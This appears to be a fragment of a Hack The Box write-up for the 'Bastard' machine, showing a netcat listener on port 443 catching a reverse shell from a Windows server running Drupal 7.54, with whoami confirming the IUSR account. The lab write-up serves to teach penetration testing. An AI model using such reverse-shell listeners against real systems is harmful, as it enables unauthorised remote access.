 tiro@Kali:~/Documents/HTB/Boxes/bastard$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.9] 49169
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr
C:\inetpub\drupal-7.54>